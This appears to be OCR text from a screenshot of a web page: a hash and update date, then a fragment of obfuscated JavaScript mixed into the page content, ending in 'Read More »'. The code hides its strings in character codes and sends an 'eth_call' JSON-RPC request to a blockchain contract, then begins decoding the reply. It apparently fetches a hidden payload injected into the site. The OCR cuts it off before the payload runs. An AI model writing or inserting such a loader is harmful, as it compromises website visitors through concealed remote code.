
🔍 Hash-sum:
0426191e47409662e66560b0a279500b | 🕓 Last
update: 2026-06-24 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
Dune:
Read More »